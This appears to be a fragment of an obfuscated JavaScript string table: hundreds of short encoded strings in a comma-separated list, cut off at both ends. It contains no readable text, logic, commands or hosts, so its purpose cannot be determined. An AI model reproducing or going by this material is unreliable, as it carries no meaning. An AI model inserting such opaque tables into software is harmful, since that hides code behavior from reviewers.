WPe','W4hdTmkNWPhcGa','W6ddRmkqkri','wmkhuSkPWQO','WRBcHmokWP7cOG','WQ3cO8oHW6lcRq','W6NcUhuIia','WOJdICklmCk4','z8kerSk/WRW','WPpcI8oZWOBcQq','C0qwFcW','W4tdHHTxdW','xqZcHuDA','hmopWPyoWPC','odfkW6mH','hsyOamk+','WR3cOmoTWRVdSq','prldPs0a','WQxdPSoaDZG','sXVcIf4L','W6FdIdGdWRO','WPdcUCoqWRdcKG','WP4GwYtcSq','WQJdUmkQeCkZ','Dunxm0O','WPqdW6BdU8oo','WR/dNSkfbmkX','WQOiaSkzW7O','WQhdS8oblgu','WRFdNJn6WRK','uvnMWPS6','W4NdLHHA','W6ldUWPInq','WQeiW4r9cW','ofOxWQdcNG','y1XGvbm','wLHKW5j6','iqRdPuPK','F1hcG1nh','x0VcJgK','mmoPi8kPWPu','W4dcICoYW6/cIq','AuxdPefP','WO9tWRvNWQi','BrVdUwb8','qCkLBmopWRm','W53cK8odW6BcIa','W6ZcVmkf','buW3WO4','z3jFwaK','WOldKNRdNri','g8oRWQePWOS','wXtcLSo1W7S','gb0JWOC7','t17cJb8a','WQ/cH8kHESo0','chhdMSkaWQW','xSoWmCkHka','se5VsKi','BK8WW4KC','gb0JWPTP','WP/dGYiWWP0','oJOZhmkV','pbiUW4vc','xrj8WQXk','fvHNW5v1','m1u3WPBcNG','yK4QWPak','qaVdRur3','rmovB8k+WPi','WRxdICk/aSo0','mSkmlCkOW4W','yXnmwfi','sMjGW5r7','sMOmFty','obzWW5pcNa','W5RdPCk8W50','W77dLghcUYS','W5/cPCkFdXS','W5ZdP8kuW6Xe','W6ZcVmk4W7JcRq','W4SuW7ZdQCok','t8oteSogW5C','ieKWW5KC','WRHlkMddJG','W6VdT8k+W5hdRq','bxdcJ8ojWRO','mrVdI1bs','WQmwW5zTfa','WRS1WQ3cLmkA','oMJdKSo8Fq','W6brW5a+dq','rZhcKSkaWQC','W7xdNCk+WOZdRq','wcq1eHa','WRpdKdG2W7m','AN48jZG','dGCwm0q','zYhdOhGE','FW/dPZWE','iZvYjJG','fr1RW580','fKxcQCklsG','rsRdPKTu','l0VcUSkO','WQxcNxnBW5u','WQX6WQhcK8ks','W5/dP8khW6y','WRiycmkzW5W','jSkPWP5hWQK','WOdcLCoDWPJcPW','bGCPW7qf','p8o7WOWVWPm','DSo9WPivWQu','jJ8TCG','zL8TWOxdJa','uCo9jSoMrW','auimzY8','emomWPiTWOW','jfxdLCkQW6O','WP5zWP1IWR0','z0RcTN1Y','W5VdRmk4W7ah','ymo5W5LyWQm','tCkxpmogW7K','WPJdMtv4WQK','jGFdS0Tf','WOfVWPf/WOq','asO4cxO','W53dVmobWReD','W4hdSSkNWPpcLG','rCksD8kCW54','FxjZW511','fHddUCkaxG','omo4WQaPWOC','lSkdECoSW5i','yqTh','tCk2ECkpWP8','nNuSWQtcGG','mq9WuGy','vv1UaWy','g8krv8o+jW','q8oaBCkCW58','W4xdQCkRW5/cIW','mcKVjtK','pazAm0W','wmoVk8o3yq','W4VcHM9JW5O','ru8xAZe','rYzQvWu','tqr6W4bO','Bum1lCka','W7ddIwWiWRa','BWueWQe','svnElNm','cKnRWRz4','rf1KtgW','a3xcUSoqdG','dSksumk3jq','W4RcNZVcQh4','uCoxnSkOWP0','ANbXkZG','uMDOqve','kqOTAmkB','fre9W7SA','W7ZdL8k1a8k9','srK/W6Gl','qGRdUComya','WRZcPMFcUa','WR7dQdfMWQi','jcqS','W4OMW5r8WRO','yG3cP0z4','WRldNxtdPdO','WR1VWPZcOSkT','WR/dNSkoh8k7','WOvNseddVG','v8onDSkxWP8','oMpcT8ovdG','fXFdVxfA','Aq/dO11P','WOKMoSkKW4a','bXGQbfa','W67dIdNdRY8','ACozdSodW6i','W5/dTCkRWOdcNa','qLfTufa','W4hdPmkVWP7dIa','qCklECkkWPW','lCk1u8oocW','ELRcStCC','lceqlKy','CgLoW7C','gfhdMmk9W4C','tLTRvaK','W6ZcO8oqAGy','W7VdJdO/WRe','W4ZdUSkoW7ef','W4JcG8oEW7/cSW','W4RcH2TKW50','W5BdOGy5WO0','WOfYcLZdPq','dG4KWRKj','W60wWQtcPeq','W6ldOYfZnW','cshdI8olWRO','WPNdHSkJp8km','FLaYW5qA','W4/dUCkxWOdcNa','WQeiW4P9cW','m1yLWOFcHq','D8opW6H4WOG','y2BdLCo5BW','sv14gfa','Dunxl0a','W6pcV8oMW7tdUq','ELFcSu5j','W6ZcRSkqzH0','iZ8X','W4FdRCk+WP3cLW','gf7dMdzA','xwjZW5r4','WQJcJYejWRS','EueQW5He','WRhcSmoHW7ZcTG','DSodc8oqvW','aJlcLCkrWR0','s01IW5u0','W7pdGJJcPIK','WPxcISoUW5ldHq','WQZdOtVdRdC','q04pzYy','W77cOmo5W7lcOG','W7ZcH8o6umk2','cGGNW5uS','W6ldO8kPWPJcJW','WRRcOg4OeW','WQ/dSxRdPh4','aJlcMCklWR0','W7/dGIJcTMO','WPTyWOi','W7hdP8kIW4Sw','W63dP37dRZC','omkeD8o+','WOpcS8oSW4ZdMq','W6ZcQCkVWRVdRa','W5lcSCo2W6/cQa','cSkboCovW5a','bXTSxKi','W6/dJCkhW5Gk','WQ3dSmk1W7BcOa','Fu9YACoz','W7nCWOn9bq','yKRcTcq9','vrVdI08X','tgObdH8','vSo4jG','W6j2WQhcL8kq','W6hdSCoejgu','WPTdCCoTWOu','i8onnSk4WPS','FNtcJb8a','W7VdJhGdWRO','WRddGmkJhCkW','BunIzCoj','e0ddGSk5W7W','rqjKqLS','rZ/dL8oeWQO','W6ZdSSklBbO','na0EkKq','WRSVW67cLSku','ma1mtqu','WPrPF8k+W4a','dafezdy','WQlcKxL5WQi','lqb+WP1x','W7NcRmk+WRxdPa','WRhdHSkUgCk7','W6HhWOq','dGy6WQSE','sKtcHr82','C8oWgmoCW4i','W6tdRczJiG','tvqazZC','kt8WiZ4','DCoJWQuxW7e','W5JdQqlcJHu','W65CWOn9aq','wCk7FCohWQ8','cWD2WROj','W4hcUCoMW68','WRxcKtiHW6e','W4KjWRtcLSkg','te1ZWO5UyYZcU13cISomca','g8kebmk6ja','WPddQCkstbS','W7JcOSoNW77cRW','D8o6mSk+WP0','paasALC','AaaQW5uC','t8o+lmoAW5y','W6hcSCoMW6JdVa','mcaMeHa','ltuRfZm','d8o6omkwW7i','zCo0W45eWQi','prldPs1l','uSkXiCoIFa','W64/W7JdQ8oi','jSoVW4ztWQu','WOLhe0VdVW','W6BcOCoEya0','FLpcSwHB','W7NdSCkxFWG','sW/cVmoPWQ8','wmoyB8kuW5y','q8k7BmotW78','W5ZdP8ksW68s','WQxdUmkyB2q','rCotD8ku','hfVdHmkWWQi','W5aMW4u8WQS','cvC0WQXi','W58yW6pdQmod','W4RcTtVcQh4','WR/dLCkZamkG','WOC8pCk5','WQ/dSxRdPhm','W63dPN0LEq','amoVjCkCWRe','iHVdMgTj','WP/dQsiWW4a','WQGiWPeura','WP/dJ8kucCkc','WQJdGSk9h8kM','W4fMafRdSa','mbVdUK9Z','y8okcCobW7m','W7ddSIypWRm','W6hdIcrnWRy','W4uQpSkIW44','cSkby8oxW50','sr05WQqk','br40kti','jHhdGKTb','WQzfdMZdTq','ub/dLMmX','jqifnea','W5JdQIJcIGC','C8o9W5XdWQi','sfHeDwm','ofaMWOzZ','medcTCodgG','WPi8pCkIWOG','uvnWW55M','EvP4x1G','qs/dLCoUEG','W67dRg9+pW','maRdMfbo','W6lcTmoSWRVdRW','W7xdOYC2ja','W73dSmkFErK','C3BcRKjL','Aa0SW5GE','W681W4tdMmoB','xZ4Wjb8','W6jhWOr9bq','W73cPCoMW7m','WPJcRSobWR8A','WRxdNSkLqmkV','DhXqW69l','W6hdNZHNWR0','vuDTW49z','kqXIB8og','D1PSxHq','W5tcIMC9WO4','W67dSdX3iW','bCofjmocWOW','ffRdGSkOW6W','W608W4m','WQtdNJrNW6i','WQpdLdzXWRK','cdWpcSkT','wmkdBCoqW5m','ssZdHg9c','lHCRkSkh','WQxcUh3dPdS','W4SuW7ZcOq','W6ZdG8kT','WRddUNFdOt0','W6FdOSotEWG','jmkMWPmyWR0','ftGWjdm','o1LxmKS','zCoek8kJWOC','vSo/kCoKEG','bgBcO8klWQy','ySo9W5W','W4ldPSkzzca','q8k7n8otWR0','DI7dMSo9BW','qsTOvXi','W7tdMIJcIWi','W6JdOta7pW','WQddTConrbG','dM/cNmkOWOG','BvyYpCos','WRNdS8kgmMm','f17dLCk4W4G','taFdIvLT','WQtdSh3dQsS','nLJcQK9O','wXtcLSk5W64','wLj3W497','tCkoASkzWPa','exxcVmoFcW','i8obnSk4WOy','WPHzWOzPWQO','jfJdN8kNW6q','WOqMpCkPWP4','jaD/z8kk','W7ZdK8kJamkX','W4VdN8k+WOdcGa','lGOMjmkn','cSksuSoZmG','r8oei8obWP8','WQ/dPx7dPG','srK7WQaM','WQOPW6hcJmkt','WQtcOmoUW5ldHq','gbCuW5eX','hKBcM8k7W6y','W5FdNqGWW4a','cSoeWPyDWP0','jbCNEmkL','W7ldGcXvpa','majqEs8','W7ldIdS/WR4','fKxcT8kreq','wCkbWOaTWOW','W4ObW6pdTCos','gmonW4iQW48','WQxdSxxdQqe','q8oppSorW4a','xSoYlmoMEG','WObUrXa','WR3dL8kQfCk6','f8oYi8kDW6u','tb85WQWw','f8oiWO8JWOO','vCkQvSo7mG','W5FdLb8e','W7tcTSoWWRJcOq','vSo/nSoQzW','DunxzXK','f23cNSksWQG','cKXJteG','iqhdPanX','W4PXWPH0eW','hSksea','W77dIdZcUY8','B8o2W4PwWQm','nvqOWPhcJq','W7FcQLz1WOq','dvXT','dunbWPX4','k8kVFCo+mq','Cf85vHu','qHaIWRDd','W4/cKwD2WOu','DLjNW55N','W4TrWQ7dTCol','WORcQ8oAWR8d','W69jWRvYdq','aL7cKWXG','lqm4WOSF','WQNdUx/cOgO','tLzVsL8','WQxdS8ol','raOSWQya','m1uQWPBcNG','vLS9WQ5t','amoaESkzWOC','zCokpmoHWPW','zGpdUgju','EaNdPe14','sCooiSoFW5S','WQ5MWR3cTSkA','WQ7cISkOh8kJ','WRJdGt8oWRO','WPddT8ogAbO','W73dRmkm','eLJdKSoHWR0','W7vhWPG','m8o0imkAWQS','E3dcI0bY','WQtdOmkrzrW','gSoOi8oHza','rurjycW','hSkvBComjW','kWRcLZua','W7JdGcNcOt4','W6ldLWXUjq','W73dQSkDBeq','dCoYomkwW6q','naudiLC','W6JdT8kxzGC','yLa7W5nu','ortcS1iS','WOtdVCkrW74q','cmkyu8o1mG','ktvYoJi','W7hdICk1bmk9','W68LW6ddJ8oa','Cfb/xai','A8oGb8oAW6y','W53dKCkmW7aA','yvTUteG','W7ZdIcvaWQS','W5/cPCkFhqO','yHZcP110','zmo5lSoMAW','gfxdGSkGW6a','uXv5uv4','kJOhemkK','eaWYWOe','ur3dGbe5','krFdJ0z/','W7ddNXubWQW','WRL0WQ3cGCow','iumRk8kz','hr05WOz4','rg4sW7q3','oY0KW5qL','WOjPoK3dVG','WRbuW5XIvG','lYn/pcu','W7xcNSoXWP3cOq','AudcNMLD','zCo7WPqxW5S','ffRcI8oRW6a','jSk4W51EWRy','lbVcGvfp','umo5kSoPwa','lSkdECoIWPe','DCohiSogW58','vSkIw8kxWQu','W57cKgCRW6O','qNjbWPX4','W6ddRCkyzG','sqWjysC','FmoemmkIW58','wwDzDW','WO7cOmoUWOJdIa','k1dcUCkJWOa','ESorfSkiWPS','WPCmW74SW7S','W4hdRSk6W5/cKG','W75PW73cHmoj','urNdIWzW','uKuTW54w','z8ogDmk4WPm','WPVdPmolqa0','Dmo3W5PzWRu','iG9Vlmkk','wbTeBsi','WQBdGZ19WQm','muGEg1a','lrGQgaq','W5NdU8knW6S','WRtdSgpdVd8','ANmYjZm','gaDTW7ac','CrtcLSoPWQ8','WRXCWPTNWQi','zr5Pq3W','tLTRAfy','gHCKW5CX','W6tdMdmtWQS','W7hdRJrVAG','dvXTW6un','wrbZW4L9','W4yMW5PVWRq','rHuOW6Gu','tuVcQCoyrq','W4FdO8kRW5/cJa','kb/dMfzp','EHTKWO7dJa','aSknF8kkWPq','uSkXl8oSBa','sCoeymozW50','WQnWWR0','W7tdPSkuW5CU','B8otkCkPWPW','W6BdMsqjWRe','CSo2a8oOtq','tYnMALi','W6FdOSkHAX0','WRVdOmomrba','W6FdOSkHzqa','daezbeK','WRTWW6pcISku','saVdLLq','qf1+z0K','WOm7FmkPW4O','ze43W54q','WRhdUmkKWRxcSG','wMWUW5es','uXVdGqyY','BunIj8ki','W63dTNpdOti','q8kqBSkDWP0','W73cJs1QW78','zZ4Wpd4','WRpdMc54WQG','p8kfv8o4lW','ACoZW4zsW7W','hCktBmkBW44','leJcQG5G','W4OMWPD5WQK','W6FcKxr3WQi','W6hdRSkPW7NcSW','urVdLHWK','WRZcICo3WPlcRa','W44Iau/dPq','W7ZdJI8','W7pdJchcQG','sHKG','W4r7WOxcVmkg','W4JdL8kEWPtcRq','dSkva8k1Fq','W7RdT8k+W5hdRq','zSkcDmk1WR4','zw8WsXe','FvnNFSoJ','WQldVCo6iwa','W7xcGmkuW5hdRq','W6HgWPL7fG','WPJcSSkvW74C','jJ/dLSo1FW','W4tdK8kHWQlcTa','Ab5GwHi','Efb1','tuyawqG','sHJcLSoQW6W','lqaYW5GF','prldUsji','dafkAYC','W4VdIaRcPbG','W5VdOCkoW7qx','WRlcI8o/WQtcJG','xqZcIeS4','iXCJlmkh','sX3dL1m8','yCooyW','qu4aBY8','ESoly8oSW4m','WPRcQmortGO','v0LQW5HX','gIzIqfO','oaOnjLC','gLBdHCkMW6m','h8oqxCo1ka','W7JcKg7cRcu','WQ/dOtP5oW','WRFdJSk/xCk6','WQldTtv3WRG','kf5LiCka','W5RdPCkPWP3cLW','WOLLcLZdQa','tqeFlKK','rd5QwLO','iqZdR0H8','W4ZdR8kdWR1a','pwORdH8','WQVdS8oxncq','W6NdRtLYnq','lfJcQHPT','uqjKteW','WQeiW4PEdW','W6hcRCo3W70','W5VdQ8kpW6S2','ybSQWPZcGG','W7pdQZH3iG','W5/cPCkrqHe','tCkpDCkrWPy','WPpdQsiWW4a','W6ZcVmkfjgC','oh0Zlte','W6dcRYvKoq','W7NcOSo8W7y','lmo2WOmZWQy','WPpdSwNdVZK','mSohmmk6W5i','tcmHWQWx','aNy9WPVcNq','zSoWoSkuWOO','WP7cTSoAWPZcHq','W4FdQSkMxZm','vb/dO8osua','WPhdQSolsb0','W5hcJhz5WOm','WQ57leO','rCoflmoyWPi','W63cOI4CCa','vSkfBmovWPS','qmksx8kcWPq','W73cRmogW7NcMa','AaNdVK8W','W43cO8kjW7as','WOvOWObPWRu','WPKhW6RdRSos','v1LIW5Dl','qSooiCoqW5C','DfP7Fmos','W6JdUdrK','pbmdlKO','W6qkW4PQhq','ov5PWPRcGG','D1qXWOFdGa','W5uEW73cPSkg','p1iJWPVcMa','fmozdCkBWQK','FXZdUeDZ','WQJdJSkUbCk4','W6ZdT8ofa0K','rZ/dL8okWQW','qXeQ','W6FcKxPPW4C','WRpdMxD3WQu','q8k7BmogW68','WPxdOmkoW6Sx','W73dRmoDDGm','y8oQW6XwWQi','t0FcVmoFhW','w0rCW4T7','muq3W4Tz','WRhdUmk4W7hcUa','hCkysSoBmG','WPKxW6ddRSkB','krTSWRFcVa','W4ddP8o0W5ldLW','WOLLdf3dPq','WP50WP1UWQ4','WOD7WQ/cVmkg','umokl8oKW7G','WO7cOCkNWP/cLq','kuH5W5hcMa','kXCAjtW','WPHJdeddTa','bhdcM8klWRS','WOnOWODPWQK','e1xdHCkwW64','WOhdT2ldGG4','h1KoWRDk','zgVcRN9t','oXCsnqO','gGeuW4G9','WRJdTCogkcq','W4VcOMz6WOe','k8oWW4bBWRu','WO8RWPLJWR8','xI94dKS','CsldKCk3BW','AcjQtfy','f8o1jSk+kG','WPJcKSo6WPq','itK6ztK','vJHut10','amoIe8khWRO','uSo4lmoIvW','t8ofeSoxW50','yqFdRK9X','WRtcKCkZWPlcOq','qLHbWPX4','WQtdNtTNWR4','W4ZdVmkiW70l','W41BW5qIWRG','xGxdTCk3BW','WR/dSmofkwm','oJBcVSk6oW','xcnUa1W','uSonW6TY','WQJdVCojygO','DYxcJSo0BW','bfLQW400','AaS0WOVdJa','BhXrWOC7','fuhcM8kRW7O','cGvRW6ut','W5dcH2n8W40','W6XPCCoTWOu','ySomk8o2W5i','dv3cVmo5ha','nCkRWPqxW5S','W4WHau/dTW','W5ZcJgXKWOe','vJmXdLy','W53cUCoZW57cQa','cSkbBCkuW58','df7dUCkFcq','fmoiWPGNWPO','W6hdGJHnWRS','WQ7dSdBdRJi','vmkZk8oGzW','WQFdUMNdSxm','AvFcTYbi','uSkOACkQWPK','W7xcGmkuW7VdRq','WR/dIcJcOsS','W5NdOSkrW7CF','FGGSWReC','bKVcRCoqgq','wCoZnSoQAW','W7dcGdubWQS','F1C5wb8','WPLZWPH4','W6VdHmkaWRpcUG','kbf5t8oj','dSo+CCorWRW','W6pdOZz9nW','WRxdLCk1','WO7dS8k6WOVcIq','W67cV8o6W7dcQa','WO7cVmk6WOddMW','yHJdV1O9','WRCUW4tdMmoB','W7ldSJL/ja','WRnQbeZdUa','W54uW7VdG8of','hCoaWO5VWPW','W5VcGMz1W4i','WR3cKSoYWPxcQa','W6FcKtvKWQW','rfDKteu','W5ddSdPcpW','fSopW4iRWPO','W6ZdRCkk','W4RcGgn/','cHaKW4Sh','W7ddSJSpWRS','qCkpCCktWPO','qMDKwuK','g8kjw8o9kq','FYZdOML/','ib7dRCkexq','oGWClKa','ytmdWOiW','W7tcV8oTW6BcPq','zKPJwuG','ACo8W45BW7e','lJKSodS','W7/dQSk1W7xcRG','q8k7CmkrWQO','dNZdMCkbWQ0','W6xdMwhcVcm','WQVdVh4','WQz7WR3cNCkj','Ef5LsKK','b8o+pSojW78','vcvKrvy','W43dVmknWRCw','mv9Xxqq','WPHJf0NdTa','W6RdKJv6WRK','WO7cOmoUW5ldMq','ifOTWOFcOG','eYxdL8oqW7S','DfhcVa','wSoDhSkMiG','WQBcJwBdOea','q8oZjCoKza','s1zLW79d','cqOIW4O5','W5/cPmowta4','WOv0WPLPW7S','W7RdS8ksAba','tSkMySoKEG','FmkonmkLWPW','W5tdOCktWQu','feBdQCk5W6a','WOLSewldUa','zCoVW4zrWPO','WRxdSgJdVc0','EHTKW5pdKa','me4Akee','yWFdPKX8','sgTKErW','WRvNWPDVWR4','w1Ddwru','WOJdPvZdNYW','rSoqpCobW7K','tY9Vftu','xfqxzG','WQhcJ8kYW5hdHW','t8opoCogW5m','W7ZdGJG/WQS','xSoiiSoAW60','xrbXW55Z','WRFdOCkLWQVdPa','W6RdMtv4WQK','gSonWOmXWO0','rCkIsmkJka','W7ldPCkMW73cPq','lWq4nhW','gXD5seu','qbKJWRbu','W5yIubZdOq','W4SyW6RdRW','aHddILi1','WOVdPmorvuu','u8k3wCk3WQO','W5hdQ8ksWR8k','yKn4uGq','dvXTW6vz','zfD7','WO8Mp8oGW5u','B8o0gSo1rG','me4ujLe','x1vhW6Xv','sX3dILa4','W5dcKv1GWO8','WRxcJxzaW78','W6/dIcdcRJ4','q8kMySoGBq','W7ddTCo0W6FcUa','sbGJWQru','tK4Qw0G','WOJdQmkvpmkw','vmoZlmoWzW','W4SGp8oGW4K','W4VcL21+W40','eCo+k8kAWQW','WRVcKSoWWPtdTG','gb09WPaO','W4zPCCoTWOu','v1zQW545','BvuHyZK','WQxdSCoeowa','DrJdRWm','y0STsde','wu1IW5X1','yuf9tre','fCktsSk3nq','W67cTCo7W6/cIq','WRpdLLldHre','W7ldNsNcOq','rZ/dL8oeWRq','jKFcQIq9','aCkQmSo7mW','gCksumoUiW','b1JdTmodcW','dvXTWRHZ','FXJcSqHZ','WRddGsxcOs8','eu/cRmkrba','W5GcW7ZdKSoh','d37cMCkaWQu','W5ydWRu','rfOQW587','jHmBlLe','AmoVkSoSFW','laxdQ1X6','vXSKW5mZ','f8k8BmoMBa','W4SuW6ldS8oq','FKGXW4OM','BeXzW5z6','sCoei8oaW7O','WPZdQCoAqaW','WOv4abtcSq','W5WyW7VdVCou','WOrtW6ldS8oc','WQeiW4O+sG','zSoag8oMW6C','fSotWPyJWPa','WQhcLmo9WPtdOa','q8ockmkzW58','W4ddRYizWR4','t0qLyI8','emooWOW','aSkZiCksWQC','CY7cMCo0Da','WRtcJhH3WQi','W7xdTJP4BG','WQhdHclcVZ8','FfP6uH0','DHbMr20','BG3dRuDZ','F17cM09y','lumYW5Wk','WQ7dGSk3h8kI','rd55r1e','ge3dQCk9W6a','yGVdQ1XV','B8ohpmk+W58','WRJdNSo6wSo0','WPaWgr3dRq','ethdP3PU','f8o/CSo5W78','WRxdLt9MW6a','WPldQSoBqbi','WPqFW6ddQmop','vmo5mCoWAq','AaZdIwrl','gf7cLWL1','WO/dVCkFee4','W6JdRCknBWy','WR7dJIpcOce','hWnQWQLG','f0aRdH8','jGSymKK','WP13afZdQa','WRNdGmkZa8kG','WOzPWPPRWRi','fmorWPaNWO0','vXldGvKI','DcRcMCoUFW','u8k+ySoNAq','W7RdT8kFFqW','W5yDW6ddRSkC','hrS5WRvA','WQBdKIm5WQW','i8oupmkUWPK','W7JcNCoNW5FcIG','zLz9xbG','W6BdOCknBbS','WP5JWOztWRm','uvnMWPz8','wSkqx8oIAW','gSk2jCkxW6i','W67dHspcUbu','W7NdSCkBFWW','dGFcUSoEba','qGPRW7So','qf1+FuG','W6tcPSk1W7JcRq','W7ZdIhSoWRa','jJu5pg0','rZ/dL8oeWQ0','x1jzlca','hCkiv8o+','cW1NW6ih','iqxdPuP8','m1NcLSkkWQG','qSoocmkUCq','vmkEuCo1lq','lqaPW5qD','W6BdHtKxW7i','w2eDW6qM','sqWIW6GA','W6r3WO57fW','daW/W5m2','WOhdTmkVWPdcIq','jJuNC10','yHZcQcq9','W67dHspcUIy','fSkstmkGzG','WP5RaKBdPq','fCksvCoZiW','fHWQW5b1','iWaNAmkl','sHK5WOav','W6xcVCo2WRJcPG','vv17fva','WP/cGw1IWOq','tfjX','emoeW48SWPe','mMP/EwW','W4JdVWa','WReAgCkMW70','WPJcRSkhW7mB','W6/dHdRcRIK','W4pdR8kQWPpcIq','pvNcSCoEhq','WORdKSkUmSkU','Bv3cTMrF','scm9WQOv','u8oRnmotW68','cxpdNmkmW44','orOYimou','WQelWOLXcW','WOffaehdNq','yXHkBxq','sfeJWQOn','suHMW4HG','u0Prxeu','WQZdMd85WQ4','s8kqW5z1W4O','mrm0tbK','gqnNW65h','WQFdHSkuW5hdRq','wvFdMCkMW6q','W7ldVmkVW7a2','iXaNeCkm','W63dOSkkAbO','WQNdT8krEvm','W5pcJgn0','cWDOW7iE','qeGhDW','Dmk1W4jEWR8','tfjTWOuE','osni','dCkbWOSSWO4','WQNdImksiSkF','hc0JaNC','W4ddTmkVWPVcIW','sWySvKy','rSospCovW5W','x1H3W7PG','seaqB24','wvHRWPi7','W6pdRtfVCa','aSoel8ksWRS','ceBcV8oWka','oHasAKG','B8o7W4OAWQm','WRRdGCoXyfm','jGFdUfbp','W5VdT8k+W6SB','W4OiW6hdV8o5','hXbTW6el','bfuWWPT3','wSodhSoZka','W7KtW4Oura','fNxcUSoEba','t8kmimoBW5y','lviGWOFcHa','exdcM8ksWQa','WRpdRmomvq','rLzJvuu','WQT8WR3cImkx','o0j+WPhcGa','W5vNWQvsjG','W7NdJdqfWRm','W6ZcVmkfBuK','bmkRW6HIW54','cSovp8ovW5W','EvX4xXu','WOL5BW7cSq','WPJdRmkoW60A','WQJdLCkZeSkH','W4RdO8kaW7Wr','rSooi8otW5S','rCopoCorW5W','mexcT2Xm','WOP0WRFcT8kJ','vrvIv0G','W4WIce/dOW','qvGuxYW','oSk3W5XhWRa','sh7cH8knW6y','WRPfb0ddSG','gWFcVCougq','bKJcQG49','WQZdSt15jW','gCkCsSo/iq','W65dWOn7bG','egVcLmk6oW','WQ/dKCkRpCkI','ydudWOW0','hXiKW6XG','pazAjeO','bfhdH0KK','id0hes8','WP5PyCo2WQ8','mrhdNG','W57dI8kfWQJcTq','W7/dUSkKW7hcSa','eNRcV8oOeG','csyhf8kT','WPRdO8oqtXS','WObJeuFdPq','qGBdLKWE','cSoapSkuW5C','CqTXzCkk','dmo/lCkFW78','tmkhqCkrWPC','vsv/wLa','zqtdRGyR','a8kytq','bHVcV8kfdG','w0CtW5eT','WRRcJ8kKW5hcVq','W5LPaSoWra','WRBdThFdVtS','uXv4wKy','WObRc0VcSq','D3Diqfm','xJP/','qHj2W74C','W4zPCCk7W4a','W5ddR8ksW4aF','EYFcMCo4Da','W7/dMSk0WPFcHW','lZu8a10','gbXQW5zK','rK1Mta','WRpcQdNdQZe','W6pcSCoHW6y','xaKOWRCa','WOSMnCkSW4K','AMXWld4','qXm5WQWA','n1qXWOdcIq','qCkzqCkmWPy','wHVdHKqA','WRZcTSoRW6hcUa','W5xdQ8kpW6WF','gSoOk8o3za','rCovjmoxW5C','dKVcU8oubG','l33dUCkhW5a','W7usW4O8rG','kGy2gSkC','wrj8tv4','rXVdKSkGW7K','W4SwW6RdQmkB','WRLgia','lsnxW5i1','CsldKCofEa','taW9WQax','W6hdRmoxjh8','WRBdTYXJWQu','kqzMWPdcGW','DCoOW4nEWRi','iCoAh8k2WOa','CSo3W6nyWQy','aaLTW7ii','s0LXW5j6','W4ldQsnNfG','gaNdJfGK','yNXeExS','Db53vb4','iGWPlmkm','ESoIpCkMWPm','WO4OiSkmW5e','W7ldV8k1W5qX','oqOziKe','W43dO8kRWOlcKq','ocCdd8kU','ACoglCktWOi','ESkyECogW5i','W4DYWPvUW7y','WRxdICo3bmk7','nmkSWPSaW6tcNbnMqCkrWQDu','EvD3CSos','jaWS','W6BcUCoWWRBcOG','bZiQgaq','WO5JhwBdIq','WQJdGZDXW60','WQvYESkOpq','E1FcT2Hs','uYn9edu','emkgkSodW7K','W6LnWOn5da','W4ZdR8kQWOVdHq','wrK/W75Z','WPxdJmocl34','wvfQW5X6','q08qBYO','ASoknSk/W5i','WQGiWPe+BG','WPDAWONcImkR','amo0i8kyWRy','c0dcLmklWQy','aeHVW7Tf','WO7dQCoXkua','lbTVmSka','lSkdnmkTWOO','CLz6tXu','jGS4W4i','gCkyF8o2kG','iqXLW5ih','W53cMSoTW5lcQq','pCkwySkJka','mrVdIgbb','rSoxomolAW','W4dcHmobWR9E','WRddI8kfhmk7','dxldSCkBW5G','WPvZCCkUW4a','uSoXi8oQza','WOVdOmoytGW','t0JcRmofhG','W6ZcSSogiMy','oHeEjLy','dvWRWQOx','WPrPnCkKW5m','q8k1l8kCWRa','WO9IWQTVWRq','WOJdN3RdQHW','WPRdPmoDl1e','WQldS8olkdi','rHv6sK0','W7CaW4ZdNCov','x0TIW65x','yConlCkPWPW','ndWBlKS','h8kfsSk3iG','W6dcImk+gCkI','WQhcOJLZnG','naauiLu','W54eW6BdUa','W6ddRCotFGa','oXCKjfC','Dunxz1G','qL9LsL0','WQddSCoqrre','W5awW6FdQmkC','uuLIW5H7','WQxdQmo2tb8','prldPsnz','W7miWPeura','nYxdM8oUCG','wXtdL8kNW6y','vchdHLm+','tSoioCkjWPa','ECokgmonta','kt8ZptO','ygyYW7O1','WRpdL8k/hG','W7BdGtmbWQ0','pvhcOgni','W7ZcH8o6tmk9','WRxdItCuWR4','x1qgyYO','WRxdISkZcSkX','FKVcMNLt','yKDTvXu','W6xcKmoQumoK','emkbl8oBW4a','C19XxW','aGDQW6jh','iWr4zCoz','WRZcK8oWWPtcVW','wrxdL8oeW6K','lSoEu8ogW7G','ruiD','CXlcVI02','F2BdMSo1BW','jCkBuCoOkW','qG53W6u','naeskWK','zuiKWRDk','bGXJ','W6JcVCoWW7xcTq','h8kpwmo2kq','W7xdVCoMW7pcOa','WRFdHcL8','sMPnxMe','hCkvsSkGzG','WOuMpSkMW4W','FfnYya','wrldKL0P','W6BdPYftpa','W4VcGMT+WOu','WRFdNtTTW7C','BJNdLCo5FG','pmoJWPapWOq','tSo4i8kCWRq','dSoiWOy2WPy','WRpdHtv6W7C','WO5AWRVcS8kH','AmkMWPmyWQi','qG9RW7ml','y8o2W5T7WRG','WQlcNdn6W6a','D1KRWOFcMa','chtcNSkbWPy','gbldJfi1','iJFcHCoMlG','BSkdECksWPK','WRhdUmkKWQNcSW','cSohhSkTnG','W5m/W401W6i','drqUWPWJ','WQpdSCk/WP/dSq','bKpcR8kreq','Fc7dHSo/Dq','WO/cRmoeWQJcUW','aSoCASkzWPe','CZn4DhS','lCkAymo1W4K','m0/cQSovkW','WRtdULFdPYK','cYtdVCoeW6K','n3/dSCk6W5y','DLHXFqC','W6rmW4PLra','auxcTSoAaW','W5ZcJg17WOK','ruxcRv9t','WO5TavFcSq','lJq7W5aZ','AK82qWC','WRqdm8kHW6q','waWfycO','lqb+WP1z','oqiviKK','nLiJWP3dGq','EbhdUKSG','jSo6W45uWRO','smoPW6X2WQi','vgGKWRDk','wXldHe8J','fSotWODUW7q','WPtdPdDCWRG','hLNdK8kNW7S','WOnRWPf+','A1pcPNqr','W6ZdRSokoIq','CLNcRgGr','u8kMySkGma','mrm0gX0','rL5+xvy','B8oUW4O','uCkuE8kwWPy','W69hWP53bW','W4SNpSk5W4W','WQFdUx7cPt0','W7ZcH8o6umoO','WRZcNSo7W5ZcOa','W65hWOf3aq','W6FdRmkkyaO','W4hdQ8kNWPFdIa','fXqIWRmC','a3BcGCoEWQC','lenuaMe','wXVdLMmX','wvSOW5m3','wCo7hCoQBa','WPVdOmkddGO','vwBcIee','pg5vAhC','aNVcQmkhWQy','W7RdS8ksyb0','omoVWQSpWR